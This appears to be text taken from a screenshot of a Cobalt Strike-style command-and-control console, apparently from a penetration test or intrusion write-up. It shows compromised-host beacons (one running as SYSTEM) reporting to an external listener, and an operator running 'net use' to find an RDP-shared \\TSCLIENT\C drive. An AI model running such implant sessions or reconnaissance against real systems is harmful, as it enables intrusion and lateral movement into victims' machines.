 external internal listener user computer note process pid arch last sleep
39.99.152.138 172.22.8.18 Test John WIN-WEB svchost.exe 2940 x64 354ms 1 second
39.99.152.138 172.22.8.18 Test SYSTEM * WIN-WEB artifact_x64.... 5008 x64 56ms 1 second
Event Log X Listeners X Sites X Sites X Scripts X Beacon 172.22.8.18@5008 X Files 172.22.8.18@5008 X Processes 172.22.8.18@5008 X Beacon 172.22.8.18@2940 X
[*] Tasked beacon to become interactive
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 70 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。